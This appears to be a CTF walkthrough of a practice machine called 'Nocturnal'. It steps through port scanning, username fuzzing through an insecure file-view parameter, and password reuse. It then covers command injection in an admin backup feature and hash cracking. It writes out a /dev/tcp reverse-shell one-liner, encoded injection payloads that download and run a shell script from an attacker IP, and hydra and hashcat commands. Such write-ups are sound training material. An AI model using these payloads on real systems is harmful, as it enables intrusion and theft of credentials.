User Flag

We start the enumeration of the machine, by doing some nmap scans:
sudo nmap -p- --min-rate=1000 -oN nmap.out 10.129.21.13
sudo nmap -p22,80 -sC -sV -vv -oN nmap_scripts.out 10.129.21.13

Only two ports are open, so let’s check the webapp running on port 80:

It seems to be a web app that allows the upload of pdf, xslx, etc files. Let’s register and login to see if we can do anything with it:

After, logging in and testing the upload functionality with an empty pdf, we are allowed to view the uploaded file:

By intercepting the view request in Burp, changing the username, returns a user not found string. This we allow us to fuzz a list of usernames, to search for a response that does not contain this string:
ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -u 'http://nocturnal.htb/view.php?username=FUZZ&file=test.pdf' -H "Cookie: PHPSESSID=sisfvds0ihj357l1oprlt9lu6q" -fs 2985
 We found 2 usernames:
We found 2 usernames:tobias and amanda. Checking amanda request in the browser:
http://nocturnal.htb/view.php?username=amanda&file=test.pdf

She has one available file to download privacy.odt
unzip privacy.odt -d privacy
cat privacy/content.xml| xmlstarlet fo
 In the
In the privacy.odt file we can find a password in the context.xml file.
Testing the password in ssh fails:
hydra -L usernames.txt -P passwords.txt ssh://nocturnal.htb
But succeeds logging in to the webapp as amanda:

Now that we’ve logged in as amanda we can go to the admin panel:

In this panel we find a backup functionality and can also see the source code of the webapp. In the admin.php we find the code for the backup functionality:

It seems that the password field is injected after being validated that it doesn’t contain some blacklisted characters. This mean we can inject commands with ‘\n’ and ‘\t’:
 Let’s try to inject the
Let’s try to inject the id command:

Since ‘&’ is a blacklisted character we cannot execute a reverse shell simply by doing:
bash -c "bash -i >& /dev/tcp/10.10.11.41/5555 0>&1"
So let’s try to upload and then execute:
%0Abash%09-c%09"wget%09http://10.10.14.41/revshell.sh"%0A

%0Abash%09-c%09"bash%09revshell.sh"%0A

 And we get a reverse shell:
And we get a reverse shell:
 In the home direrctory of the
In the home direrctory of the www-data user, we can find a directory called nocturnal_database, this direrctory contains a sqlite database.

We know that the user tobias also exist, so let’s try to crack his password hash first:
hashcat -m 0 hash_tobias /usr/share/wordlists/rockyou.txt
 We can use the password to log in as
We can use the password to log in as tobias with ssh:
